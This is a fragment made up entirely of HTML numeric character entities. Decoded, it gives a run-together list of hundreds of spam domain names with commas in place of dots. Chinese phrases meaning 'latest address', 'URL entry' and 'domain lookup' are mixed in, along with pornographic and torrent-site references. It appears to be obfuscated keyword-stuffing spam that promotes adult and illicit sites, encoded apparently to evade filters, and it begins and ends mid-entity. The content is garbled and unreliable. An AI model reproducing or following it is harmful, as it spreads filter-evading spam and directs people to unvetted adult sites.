119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#117;&#103;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#109;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#107;&#102;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#97;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#97;&#99;&#99;&#44;&#99;&#111;&#109;&#57;&#56;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#120;&#100;&#120;&#44;&#99;&#111;&#109;&#98;&#98;&#55;&#55;&#119;&#119;&#119;&#44;&#106;&#105;&#56;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#115;&#101;&#108;&#97;&#110;&#103;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#50;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#52;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#108;&#108;&#116;&#117;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#121;&#101;&#119;&#119;&#119;&#44;&#115;&#101;&#109;&#109;&#44;&#99;&#111;&#109;&#109;&#109;&#98;&#98;&#55;&#55;&#119;&#119;&#119;&#44;&#56;&#53;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#51;&#53;&#100;&#117;&#105;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#56;&#56;&#53;&#119;&#119;&#119;&#44;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#97;&#105;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#98;&#100;&#44;&#99;&#111;&#109;&#49;&#105;&#105;&#105;&#105;&#119;&#101;&#115;&#116;&#104;&#111;&#115;&#116;&#119;&#119;&#119;&#51;&#55;&#50;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#55;&#57;&#55;&#52;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#104;&#104;&#120;&#120;&#44;&#99;&#111;&#109;&#105;&#99;&#51;&#55;&#57;&#98;&#98;&#98;&#119;&#111;&#121;&#97;&#111;&#99;&#97;&#111;&#55;&#56;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#122;&#111;&#111;&#115;&#107;&#111;&#111;&#108;&#44;&#118;&#105;&#100;&#101;&#111;&#115;&#24615;&#27431;&#55;&#56;&#55;&#57;&#116;&#118;&#119;&#119;&#119;&#44;&#51;&#56;&#56;&#101;&#101;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#54;&#54;&#48;&#115;&#101;&#44;&#67;&#79;&#77;&#50;&#55;&#55;&#117;&#117;&#111;&#108;&#100;&#101;&#114;&#52;&#109;&#101;&#119;&#119;&#119;&#44;&#56;&#50;&#107;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#110;&#98;&#116;&#105;&#101;&#99;&#104;&#105;&#110;&#97;&#97;&#118;&#103;&#54;&#55;&#112;&#112;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#49;&#44;&#99;&#111;&#109;&#54;&#49;&#50;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#56;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#111;&#100;&#101;&#100;&#121;&#119;&#119;&#119;&#44;&#100;&#52;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#110;&#118;&#44;&#99;&#111;&#109;&#113;&#113;&#99;&#99;&#119;&#119;&#119;&#44;&#57;&#50;&#57;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#110;&#109;&#44;&#121;&#117;&#115;&#104;&#117;&#119;&#117;&#44;&#111;&#114;&#103;&#55;&#55;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#100;&#98;&#98;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#52;&#100;&#100;&#100;&#99;&#111;&#109;&#102;&#114;&#101;&#101;&#111;&#122;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#115;&#102;&#44;&#99;&#111;&#109;&#115;&#101;&#56;&#56;&#56;&#115;&#101;&#119;&#119;&#119;&#44;&#54;&#54;&#115;&#109;&#115;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#120;&#48;&#48;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#44;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#103;&#122;&#101;&#97;&#115;&#121;&#122;&#122;&#113;&#113;&#113;&#52;&#48;&#50;&#54;&#44;&#99;&#111;&#109;&#50;&#50;&#101;&#101;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#53;&#53;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#51;&#120;&#53;&#44;&#51;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#53;&#53;&#55;&#120;&#120;&#117;&#117;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#109;&#52;&#52;&#49;&#49;&#98;&#119;&#119;&#119;&#44;&#50;&#56;&#44;&#99;&#110;&#116;&#118;&#57;&#107;&#119;&#119;&#119;&#44;&#98;&#111;&#121;&#102;&#114;&#105;&#101;&#110;&#100;&#116;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#107;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#121;&#56;&#121;&#44;&#99;&#111;&#109;&#56;&#53;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#49;&#50;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#97;&#118;&#44;&#99;&#111;&#120;&#105;&#97;&#111;&#115;&#101;&#103;&#101;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#107;&#107;&#107;&#44;&#99;&#111;&#110;&#49;&#55;&#49;&#55;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#105;&#112;&#106;&#115;&#113;&#97;&#118;&#116;&#116;&#50;&#48;&#49;&#55;&#22825;&#22530;&#22312;&#32447;&#48;&#48;&#50;&#55;&#49;&#32;&#99;&#111;&#109;&#53;&#50;&#120;&#120;&#115;&#101;&#52;&#53;&#54;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#51;&#48;&#54;&#44;&#99;&#111;&#109;&#52;&#49;&#71;&#65;&#79;&#83;&#101;&#44;&#98;&#98;&#107;&#120;&#119;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#97;&#118;&#53;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#105;&#115;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#49;&#51;&#56;&#57;&#44;&#99;&#111;&#109;&#109;&#121;&#119;&#105;&#102;&#101;&#119;&#119;&#119;&#44;&#119;&#121;&#55;&#50;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#51;&#51;&#114;&#105;&#98;&#98;&#98;&#55;&#55;&#119;&#119;&#119;&#44;&#48;&#54;&#54;&#104;&#104;&#44;&#67;&#79;&#109;&#50;&#52;&#122;&#98;&#119;&#49;&#52;&#105;&#105;&#105;&#119;&#119;&#119;&#44;&#100;&#106;&#49;&#56;&#54;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#98;&#56;&#56;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#49;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#56;&#120;&#54;&#102;&#57;&#57;&#54;&#116;&#107;&#44;&#99;&#111;&#109;&#49;&#52;&#55;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#56;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#107;&#107;&#114;&#114;&#114;&#114;&#87;&#87;&#87;&#44;&#54;&#54;&#83;&#75;&#73;&#78;&#83;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#121;&#109;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#110;&#103;&#98;&#98;&#115;&#53;&#51;&#120;&#53;&#44;&#51;&#99;&#111;&#109;&#53;&#49;&#51;&#103;&#112;&#119;&#119;&#119;&#44;&#104;&#117;&#97;&#110;&#103;&#116;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#53;&#44;&#99;&#111;&#109;&#65;&#67;&#77;&#69;&#90;&#79;&#78;&#69;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#97;&#97;&#44;&#99;&#111;&#109;&#108;&#115;&#106;&#116;&#111;&#112;&#114;&#114;&#114;&#114;&#55;&#55;&#50;&#57;&#119;&#119;&#119;&#119;&#119;&#44;&#53;&#49;&#55;&#100;&#100;&#44;&#99;&#111;&#109;&#112;&#101;&#101;&#112;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#53;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#48;&#48;&#115;&#117;&#115;&#117;&#44;&#99;&#111;&#109;&#54;&#57;&#66;&#69;&#78;&#119;&#119;&#119;&#44;&#50;&#50;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#97;&#105;&#44;&#110;&#101;&#116;&#66;&#89;&#54;&#54;&#54;&#51;&#56;&#32593;&#22336;&#36827;&#20837;&#102;&#102;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#97;&#118;&#51;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#105;&#110;&#103;&#113;&#105;&#110;&#103;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#52;&#51;&#54;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#44;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#57;&#55;&#114;&#105;&#44;&#99;&#111;&#109;&#98;&#116;&#98;&#116;&#116;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#53;&#53;&#44;&#99;&#111;&#109;&#114;&#101;&#110;&#116;&#105;&#99;&#100;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#99;&#111;&#100;&#111;&#119;&#110;&#115;&#104;&#117;&#119;&#119;&#119;&#44;&#98;&#116;&#97;&#118;&#97;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#54;&#106;&#97;&#118;&#37326;&#22806;&#104;&#100;&#21397;&#25152;&#115;&#101;&#119;&#117;&#119;&#117;&#56;&#88;&#56;&#88;&#26381;&#21153;&#22120;&#22320;&#22336;&#109;&#97;&#109;&#97;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#48;&#113;&#44;&#110;&#101;&#116;&#87;&#87;&#87;&#44;&#49;&#56;&#57;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#56;&#54;&#55;&#54;&#81;&#73;&#84;&#72;&#80;&#49;&#68;&#88;&#70;&#83;&#119;&#119;&#119;&#44;&#54;&#48;&#56;&#48;&#57;&#57;&#57;&#57;&#32;&#112;&#112;&#44;&#99;&#111;&#109;&#52;&#54;&#53;&#84;&#84;&#76;&#76;&#68;&#76;&#87;&#49;&#48;&#90;&#83;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#51;&#51;&#52;&#52;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#53;&#100;&#100;&#100;&#99;&#111;&#109;&#114;&#97;&#110;&#100;&#121;&#32;&#98;&#108;&#117;&#101;&#119;&#119;&#119;&#44;&#106;&#105;&#117;&#115;&#101;&#116;&#101;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#115;&#104;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#115;&#109;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#54;&#117;&#117;&#44;&#99;&#111;&#109;&#115;&#101;&#104;&#117;&#100;&#105;&#101;&#50;&#50;&#51;&#51;&#98;&#44;&#99;&#111;&#109;&#51;&#52;&#51;&#52;&#104;&#104;&#100;&#100;&#112;&#112;&#112;&#115;&#101;&#44;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#102;&#102;&#114;&#114;&#114;&#119;&#119;&#119;&#44;&#120;&#120;&#53;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#116;&#116;&#50;&#53;&#56;&#119;&#119;&#119;&#44;&#48;&#52;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#57;&#122;&#122;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#44;&#99;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#50;&#105;&#105;&#105;&#99;&#111;&#109;&#89;&#87;&#53;&#53;&#51;&#54;&#119;&#119;&#119;&#44;&#97;&#54;&#55;&#119;&#119;&#119;&#44;&#112;&#97;&#105;&#120;&#105;&#101;&#44;&#110;&#101;&#116;&#88;&#73;&#65;&#79;&#55;&#55;&#56;&#119;&#119;&#119;&#44;&#54;&#54;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#51;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#98;&#98;&#119;&#119;&#119;&#44;&#57;&#57;&#108;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#57;&#97;&#118;&#119;&#119;&#119;&#44;&#49;&#51;&#55;&#55;&#44;&#99;&#111;&#109;&#65;&#83;&#69;&#83;&#69;&#119;&#119;&#119;&#44;&#48;&#48;&#51;&#49;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#105;&#117;&#52;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#57;&#51;&#44;&#99;&#111;&#109;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#89;&#87;&#53;&#53;&#53;&#50;&#54;&#89;&#87;&#44;&#49;&#51;&#57;&#44;&#77;&#79;&#78;&#27704;&#20037;&#32593;&#31449;&#117;&#117;&#107;&#120;&#119;&#119;&#119;&#119;&#44;&#51;&#51;&#56;&#56;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#117;&#108;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#44;&#99;&#111;&#109;&#53;&#115;&#101;&#115;&#101;&#108;&#117;&#121;&#105;&#108;&#117;&#80;&#85;&#82;&#78;&#72;&#85;&#82;&#66;&#32593;&#31449;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#102;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#121;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#117;&#99;&#109;&#103;&#103;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#57;&#55;&#105;&#115;&#101;&#115;&#101;&#48;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#97;&#97;&#97;&#49;&#51;&#44;&#99;&#111;&#109;&#115;&#115;&#97;&#118;&#119;&#119;&#119;&#44;&#115;&#108;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#57;&#74;&#75;&#85;&#66;&#74;&#90;&#86;&#70;&#78;&#87;&#89;&#66;&#56;&#49;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#109;&#101;&#101;&#116;&#57;&#57;&#49;&#50;&#51;&#52;&#99;&#67;&#112;&#101;&#101;&#112;&#115;&#97;&#109;&#117;&#114;&#97;&#105;&#99;&#104;&#97;&#49;&#50;&#51;&#51;&#56;&#116;&#116;&#116;&#50;&#116;&#117;&#99;&#99;&#103;&#97;&#110;&#98;&#98;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#111;&#56;&#52;&#44;&#99;&#111;&#109;&#90;&#72;&#32;&#68;&#68;&#72;&#69;&#78;&#84;&#65;&#73;&#119;&#119;&#119;&#44;&#113;&#113;&#116;&#116;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#50;&#50;&#56;&#57;&#44;&#99;&#111;&#109;&#104;&#116;&#115;&#99;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#55;&#53;&#100;&#121;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#119;&#119;&#119;&#44;&#100;&#117;&#56;&#100;&#117;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#55;&#57;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#112;&#112;&#119;&#119;&#119;&#44;&#115;&#101;&#55;&#55;&#57;&#44;&#99;&#111;&#109;&#51;&#50;&#53;&#56;&#48;&#50;&#104;&#50;&#112;&#111;&#114;&#110;&#119;&#119;&#119;&#102;&#102;&#102;&#53;&#103;&#57;&#106;&#44;&#99;&#105;&#110;&#110;&#110;&#114;&#114;&#114;&#49;&#54;&#107;&#98;&#111;&#111;&#107;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#98;&#121;&#55;&#55;&#55;&#51;&#49;&#22495;&#21517;&#26597;&#35810;&#55;&#55;&#55;&#109;&#105;&#109;&#105;&#49;&#49;&#49;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#117;&#110;&#105;&#111;&#110;&#112;&#97;&#121;&#115;&#101;&#99;&#117;&#114;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#56;&#56;&#118;&#103;&#104;&#100;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#108;&#108;&#120;&#115;&#119;&#119;&#119;&#44;&#97;&#98;&#97;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#51;&#51;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#109;&#109;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#120;&#107;&#107;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#50;&#105;&#105;&#105;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#120;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#70;&#70;&#57;&#50;&#32;&#77;&#69;&#119;&#119;&#119;&#44;&#53;&#55;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#49;&#55;&#104;&#97;&#112;&#112;&#121;&#109;&#109;&#111;&#110;&#108;&#121;&#115;&#115;&#115;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#54;&#118;&#100;&#121;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#115;&#44;&#99;&#111;&#109;&#50;&#100;&#106;&#103;&#97;&#109;&#101;&#54;&#54;&#106;&#117;&#106;&#117;&#44;&#99;&#111;&#109;&#111;&#117;&#57;&#57;&#55;&#55;&#113;&#113;&#119;&#119;&#119;&#44;&#115;&#101;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#52;&#74;&#52;&#74;&#32;&#67;&#78;&#66;&#89;&#55;&#55;&#55;&#49;&#56;&#44;&#26368;&#26032;&#22495;&#21517;&#49;&#49;&#49;&#97;&#97;&#119;&#119;&#119;&#44;&#51;&#56;&#100;&#118;&#44;&#99;&#111;&#109;&#57;&#52;&#97;&#98;&#99;&#100;&#89;&#87;&#57;&#57;&#57;&#51;&#51;&#51;&#22495;&#21517;&#26597;&#35810;&#51;&#51;&#100;&#120;&#100;&#120;&#51;&#54;&#53;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#48;&#50;&#54;&#113;&#113;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#114;&#55;&#55;&#119;&#119;&#119;&#51;&#56;&#106;&#106;&#106;&#99;&#111;&#109;&#57;&#55;&#122;&#121;&#122;&#32;&#99;&#111;&#109;&#24615;&#27431;&#32654;&#115;&#101;&#54;&#50;&#120;&#54;&#50;&#111;&#118;&#105;&#100;&#101;&#111;&#116;&#118;&#104;&#111;&#116;&#49;&#52;&#57;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#51;&#57;&#55;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#65;&#83;&#69;&#83;&#69;&#52;&#52;&#52;&#44;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#110;&#101;&#105;&#110;&#118;&#49;&#51;&#49;&#104;&#104;&#99;&#104;&#105;&#99;&#107;&#101;&#110;&#56;&#44;&#99;&#111;&#109;&#89;&#87;&#44;&#56;&#56;&#56;&#49;&#53;&#53;&#50;&#51;&#115;&#102;&#116;&#117;&#98;&#101;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#66;&#89;&#51;&#49;&#53;&#49;&#25442;&#21738;&#20102;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#53;&#71;&#56;&#71;&#55;&#44;&#88;&#89;&#90;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#50;&#54;&#48;&#122;&#122;&#119;&#119;&#119;&#44;&#57;&#55;&#120;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#100;&#44;&#99;&#111;&#109;&#57;&#55;&#44;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#121;&#111;&#117;&#106;&#105;&#44;&#122;&#122;&#44;&#99;&#111;&#109;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#53;&#52;&#56;&#44;&#99;&#111;&#109;&#55;&#55;&#98;&#98;&#121;&#117;&#107;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#58;&#54;&#57;&#65;&#80;&#90;&#58;&#67;&#79;&#77;&#52;&#52;&#117;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#99;&#99;&#109;&#44;&#57;&#57;&#111;&#105;&#44;&#117;&#115;&#54;&#54;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#98;&#111;&#44;&#110;&#101;&#116;&#109;&#97;&#105;&#108;&#44;&#109;&#105;&#100;&#101;&#97;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#98;&#117;&#55;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#49;&#49;&#115;&#101;&#98;&#97;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#51;&#50;&#50;&#44;&#99;&#111;&#109;&#57;&#50;&#50;&#119;&#121;&#116;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#111;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#53;&#56;&#97;&#120;&#52;&#53;&#53;&#44;&#99;&#111;&#32;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#50;&#54;&#44;&#99;&#111;&#109;&#53;&#57;&#114;&#105;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#101;&#101;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#53;&#44;&#99;&#111;&#109;&#55;&#56;&#113;&#113;&#119;&#119;&#119;&#44;&#54;&#49;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#51;&#51;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#51;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#53;&#53;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#107;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#56;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#99;&#111;&#109;&#105;&#120;&#120;&#120;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#109;&#103;&#115;&#99;&#108;&#119;&#119;&#119;&#44;&#116;&#111;&#114;&#114;&#101;&#110;&#116;&#75;&#105;&#116;&#116;&#121;&#44;&#111;&#114;&#103;&#49;&#56;&#112;&#50;&#112;&#22320;&#22336;&#119;&#119;&#119;&#44;&#97;&#118;&#115;&#99;&#106;&#44;&